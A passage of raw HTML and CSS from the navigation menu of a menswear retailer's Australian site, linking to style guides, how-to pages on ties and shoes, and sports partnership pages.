<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8489018484 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8489018484 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8489018484 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8489018484 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8489018484) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8489018484 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9050266970 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9050266970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9050266970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9050266970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html"
       class="navigationLink-9050266970 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        What to wear to a wedding  
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3120766330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3120766330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3120766330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3120766330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/golf-collection.html"
       class="navigationLink-3120766330 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5455645321 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5455645321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5455645321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5455645321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-5455645321 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9722357178 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9722357178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9722357178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9722357178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-9722357178 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3078050569 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3078050569 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3078050569 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3078050569 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-our-partnerships.html"
       class="navigationLink-3078050569 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8614325602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8614325602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8614325602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8614325602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/stuart-broad.html"
       class="navigationLink-8614325602 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2172525837 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2172525837 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2172525837 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2172525837 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-2172525837 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3186480468 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3186480468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3186480468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3186480468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-3186480468 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3208052528 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3208052528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3208052528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3208052528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-3208052528 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8596455584 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8596455584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8596455584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8596455584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-8596455584 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9794047733 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9794047733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9794047733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9794047733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-9794047733 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3850499632 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3850499632 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3850499632 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3850499632 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3850499632) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3850499632 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9502868619 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9502868619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9502868619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9502868619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-9502868619 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9712669206 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9712669206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9712669206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9712669206 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-9712669206 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1101118771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1101118771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1101118771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1101118771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-1101118771 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3542929126 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3542929126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3542929126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3542929126 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-3542929126 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6535887424 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6535887424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6535887424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6535887424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-6535887424 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4994606910 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4994606910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4994606910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4994606910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-4994606910 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4824432484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4824432484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4824432484 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4824432484 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/a-tailored-life.html"
       class="navigationLink-4824432484 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3863643833 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3863643833 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3863643833 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3863643833 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3863643833) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3863643833 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8694025607 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8694025607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8694025607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8694025607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-8694025607 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6085678240 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6085678240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6085678240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6085678240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-6085678240 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4917569438 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4917569438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4917569438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4917569438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-4917569438 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3434913700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3434913700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3434913700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3434913700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-3434913700 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9123197339 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9123197339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9123197339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9123197339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-9123197339 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8356762038 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8356762038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8356762038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8356762038 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-8356762038 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3233368151 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3233368151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3233368151 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3233368151 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-3233368151 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9351585369 {
        font-size: 16px;
        font-weight: 400;
